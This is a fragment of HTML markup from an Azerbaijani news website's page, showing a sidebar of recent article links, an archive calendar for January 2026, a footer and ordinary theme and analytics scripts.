                            <a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sera-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;"><img post-id="168819" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət"><img post-id="168816" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&amp;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&amp;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&amp;oe=697838F9" class="clean-grid-recent-post-img wp-post-image" alt="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək"><img post-id="168813" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2025/02/05/zelenski-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında"><img post-id="168810" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp" class="clean-grid-recent-post-img wp-post-image" alt="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c.jpeg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



